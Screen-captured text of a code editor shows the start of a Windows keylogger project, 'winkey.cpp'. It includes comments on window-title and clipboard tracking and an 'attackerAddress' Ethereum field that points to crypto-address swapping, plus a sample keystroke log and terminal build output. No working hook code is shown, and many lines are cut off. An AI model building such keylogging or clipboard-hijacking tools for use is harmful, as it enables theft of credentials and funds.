 File Edit Selection View Go Run Terminal Help
Tinky
EXPLORER
OPEN EDITORS
GROUP 1
winkey.cpp
GROUP 2
logs.txt
TINKY
.gitignore
21-11-2022 05_56_35.png
21-11-2022 07_04_22.png
logs.txt
tinky.cpp
winkey.cpp
winkey.exe
winkey.obj
OUTLINE
TIMELINE
winkey.cpp
winkey.cpp
1 #pragma warning(disable: 4996 4530 4577 4365 5204 4191 4668 4626
5045)
2
3
4 #pragma comment(lib, "User32.lib")
5 #include <iostream>
6 #include <windows.h>
7 #include <fstream>
8 #include <string>
9 #include <winuser.h>
10 #include <ctime>
11 #include <chrono>
12 #include <atlimage.h>
13
14 /* these variables are called gl
to pass them to the hook callbac
are needed to update the log fil
15
16 prevWindowTitle: stores the prev
17
18 clipboardSequenceNumber: sequenc
clipboard, incremented each time
https://learn.microsoft.com/en-us
nf-winuser-getclipboardsequencen
19
20 attackerAddress: Ethereum addres
21 */
22
logs.txt
logs.txt
1 [21-11-2022 07:04:19] - 'Developer PowerShell for VS 2022' -
qwerwerwerwerq[DOWN ARROW][DOWN ARROW][UP ARROW][UP ARROW][DOWN
ARROW][DOWN ARROW][UP ARROW][DOWN ARROW]
2
Developer PowerShell for VS 2022
PS C:\Users\lee7t\Desktop\tinky\Tinky> cl /Wall /WX .\winkey.cpp
Microsoft (R) C/C++ Optimizing Compiler Version 19.33.31629 for x86
Copyright (C) Microsoft Corporation.  All rights reserved.
winkey.cpp
Microsoft (R) Incremental Linker Version 14.33.31629.0
Copyright (C) Microsoft Corporation.  All rights reserved.
/out:winkey.exe
winkey.obj
PS C:\Users\lee7t\Desktop\tinky\Tinky> .\winkey.exe
PROBLEMS OUTPUT DEBUG CONSOLE TERMINA
-#define _CRT_NON_CONFORMING_SWPRINTFS
-#pragma warning(disable: 4530 4577 4365
+#pragma warning(disable: 4996 4530 4577
PS C:\Users\lee7t\Desktop\tinky\Tinky> gi
PS C:\Users\lee7t\Desktop\tinky\Tinky> gi
[master 9c1dc47] added warning
3 files changed, 1 insertion(+), 3 deletions(-)
create mode 100644 winkey.exe
create mode 100644 winkey.obj
PS C:\Users\lee7t\Desktop\tinky\Tinky>
master 0↓ 3↑ 0 0 Ln 4, Col 35 Tab Size: 4 UTF-8 CRLF C++ Go Live Prettier